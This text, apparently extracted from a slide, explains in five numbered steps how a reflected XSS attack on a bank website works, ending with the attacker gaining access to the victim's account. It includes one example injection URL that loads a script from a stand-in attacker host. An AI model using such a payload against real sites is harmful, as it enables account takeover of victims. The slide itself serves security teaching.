 How Does Reflected XSS Work?
1. Attacker
sends evil
email
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full
access to victim’s
account
4. Victim’s browser
now trusts the
attacker’s script is
from bank.com
2. Victim clicks on
link, sends request
to vulnerable
bank.com website
3. Vulnerable bank
website takes data
from request and
includes in valid
webpage
Optimized by www.ImageOptimizer.net